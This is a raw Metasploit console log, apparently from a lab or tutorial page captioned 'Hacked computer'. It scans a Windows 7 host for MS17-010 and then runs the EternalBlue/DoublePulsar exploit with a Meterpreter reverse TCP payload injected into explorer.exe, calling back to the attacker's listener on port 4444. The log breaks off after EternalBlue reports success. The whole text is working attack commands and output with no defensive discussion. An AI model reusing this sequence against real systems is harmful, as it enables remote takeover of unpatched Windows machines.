 Metasploit command and Hacked computer

root@kali:~# msfconsole
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhost 10.9.108.150
rhost => 10.9.108.150
msf5 auxiliary(scanner/smb/smb_ms17_010) > run

[+] 10.9.108.150:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.9.108.150:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/externalblue_doublepulsar
[-] No results from search
[-] Failed to load module: exploit/windows/smb/externalblue_doublepulsar
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/externalblue-doublepulsar
[-] No results from search
[-] Failed to load module: exploit/windows/smb/externalblue-doublepulsar
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/eternalblue-doublepulsar
[-] No results from search
[-] Failed to load module: exploit/windows/smb/eternalblue-doublepulsar
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/eternalblue_doublepulsar
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set payload windows/x64/meterperter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set processinject explorer.exe
processinject => explorer.exe
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set targetarchitecture x64
targetarchitecture => x64
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set rhost 10.9.108.150
rhost => 10.9.108.150
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set lhost 10.9.108.148
lhost => 10.9.108.148
msf5 exploit(windows/smb/eternalblue_doublepulsar) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/eternalblue_doublepulsar) > run

[*] Started reverse TCP handler on 10.9.108.148:4444
[*] 10.9.108.150:445 - Generating Eternalblue XML data
[*] 10.9.108.150:445 - Generating Doublepulsar XML data
[*] 10.9.108.150:445 - Generating payload DLL for Doublepulsar
[*] 10.9.108.150:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 10.9.108.150:445 - Launching Eternalblue...
[+] 10.9.108.150:445 - Pwned! Eternalblue success!
[*] 10.9.108.150:445 - Launching Doublepulsar...